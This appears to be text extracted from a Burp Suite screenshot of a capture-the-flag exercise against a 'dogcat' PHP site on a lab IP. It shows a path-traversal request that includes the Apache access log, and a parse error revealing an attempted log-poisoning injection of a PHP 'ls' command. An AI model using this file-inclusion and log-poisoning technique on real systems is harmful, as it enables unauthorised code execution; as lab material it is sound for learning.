 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.208.127 ?
Request
Raw Params Headers Hex
GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: 10.10.208.127
User-Agent: hi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 13:50:27 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.3
Vary: Accept-Encoding
Content-Length: 611
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>agalleryofvariousdogsorcats</i>
<div>
<h2>Whatwouldyouliketosee?</h2>
<a href="/?view=dog"><button id="dog">Adog</button></a><a href="/?view=cat"><button id="cat">A
cat</button></a><br>
Hereyougo!<br />
<b>Parseerror</b>:syntaxerror,unexpected'&quot;ls\&quot;);?&gt;&quot;'(T_CONSTANT_ENCAPSED_STRING),
expectingidentifier(T_STRING)in<b>/var/log/apache2/access.log</b>online<b>11</b><br />